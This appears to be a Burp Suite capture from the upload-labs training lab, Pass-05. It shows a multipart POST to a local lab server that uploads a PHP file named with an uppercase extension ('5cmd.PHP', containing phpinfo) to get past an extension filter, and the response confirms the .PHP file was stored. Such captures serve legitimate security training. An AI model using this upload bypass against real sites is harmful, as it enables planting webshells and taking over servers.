 Request
Raw Params Headers Hex
POST /upload-labs/Pass-05/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 322
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDH7qUwu64d1SWCZu
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryDH7qUwu64d1SWCZu
Content-Disposition: form-data; name="upload_file"; filename="5cmd.PHP"
Content-Type: application/octet-stream
<?php phpinfo();  ?>
------WebKitFormBoundaryDH7qUwu64d1SWCZu
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryDH7qUwu64d1SWCZu--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201903032101069071.PHP" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
? < + > Type a search term 0 matches